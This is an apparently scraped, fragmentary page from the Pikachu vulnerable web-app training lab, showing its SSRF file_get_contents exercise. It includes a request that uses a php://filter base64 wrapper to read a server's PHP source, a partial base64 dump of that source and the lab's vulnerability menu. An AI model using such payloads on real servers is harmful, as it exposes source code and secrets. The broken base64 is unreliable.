 Get the pikachu
172.31.5.7:8080/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEhQX1NFTEYnXSwnLycpK
/ku6XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp
/lm6AKCiAgICAgICAgPC9kaXY+PCEtLSAvLnBhZ2UtY29udGVudCAtLT4KICAgIDwvZGl2Pgo8L2Rpdj48IS0tIC8ubWFpbi1jb250ZW50IC0tPgoKCgo8P3BocAppbmNsdWRlX29uY2UgJFBJS0FfUk9PVF9ESVIgLiAnZm9vdGVyLnBocCc7Cgo/Pgo=
概述
点一下提示~
反正都读了,那就在来一首吧